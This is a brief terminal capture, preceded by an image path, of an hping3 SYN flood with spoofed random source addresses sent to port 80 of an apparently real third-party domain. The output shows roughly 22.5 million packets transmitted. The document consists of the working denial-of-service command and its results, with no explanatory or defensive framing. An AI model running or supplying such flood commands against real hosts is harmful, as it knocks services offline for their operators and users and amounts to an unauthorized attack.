 ┌──(root💀whz)-[~]
└─# hping3 -c 1000 -d 120 -S -w 64 -p 80 --flood --rand-source reducesum.com
HPING reducesum.com (eth0 101.32.45.163): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- reducesum.com hping statistic ---
22518806 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms